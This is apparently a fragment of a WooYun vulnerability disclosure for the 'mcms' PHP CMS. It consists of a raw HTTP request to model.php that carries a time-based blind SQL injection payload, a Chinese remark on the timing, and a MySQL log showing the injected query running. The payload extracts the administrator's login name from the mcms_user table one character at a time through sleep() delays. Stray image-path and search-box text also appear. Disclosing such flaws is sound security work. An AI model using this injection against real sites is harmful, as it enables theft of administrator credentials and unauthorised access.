 GET
/app/public/model.php?tpl=data&model_name=adv&stype=1&skey=title&sval='/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))%
23&p=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/app/public/model.php
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=nr7imgp59coo1kb7nglg4sjv14
Connection: keep-alive
当管理员用户名的第一个字母的ascii值不为108时，延迟如下
? < + > Type a search term 0 matches
Response
Done
Length: 7,582 (1,123 millis)
41 Init DB mcms
41 Query set names utf8
41 Query show tables
41 Query select count(*) as t from mcms_adv where
title=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))#'
41 Query select * from mcms_adv where
title=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))#'
order by adv_id desc limit 0,20
41 Quit
www.wooyun.org